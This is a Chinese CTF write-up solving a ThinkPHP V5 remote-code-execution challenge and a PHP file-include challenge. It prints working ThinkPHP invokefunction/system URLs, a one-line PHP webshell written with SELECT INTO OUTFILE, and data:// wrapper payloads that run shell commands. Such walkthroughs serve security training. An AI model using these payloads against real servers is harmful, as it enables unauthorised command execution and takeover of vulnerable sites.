



寻找ThinkPHP V5利用工具

利用已知漏洞,如

index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=后面接命令

……

利用漏洞寻找工具

环境python2.7



查看目录(可以往根目录一直查)

http://61.147.171.105:53830/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls

http://61.147.171.105:53830/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20../../../



可以直接全局查找

http://61.147.171.105:53830/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find%20/%20-name%20%22flag%22

查看内容

http://61.147.171.105:53830/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/flag



五、Web_php_include

解题方法:

1、写入一句话木马,后连接

2、使用php伪协议



过程1:

扫描到后台

不需要尝试爆破,因为密码为空



查询参数secure-file-priv

show variables like "secure_file_priv";

secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的



就可以上传一句话木马上去了

select "<?php eval($_POST['1']); ?>"into outfile '/tmp/1.php'



连接到一句话木马



过程2:

data://用来执行PHP代码

?page=data://text/plain,<?php system("ls")?>



也可将要执行的命令进行base64加密

?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=

